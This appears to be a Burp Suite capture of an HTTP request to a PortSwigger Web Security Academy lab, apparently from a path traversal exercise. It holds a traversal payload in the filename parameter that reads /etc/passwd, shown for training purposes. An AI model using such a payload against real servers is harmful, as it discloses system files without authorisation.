 Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0abe00870435076ac25d987f00690021.web-security-academy.net
3 Cookie: session=XNgEjr00tg7GVQxxc2b7RxxH0FlHCrvq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe00870435076ac25d987f00690021.web-security-academy.net/product?
productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Done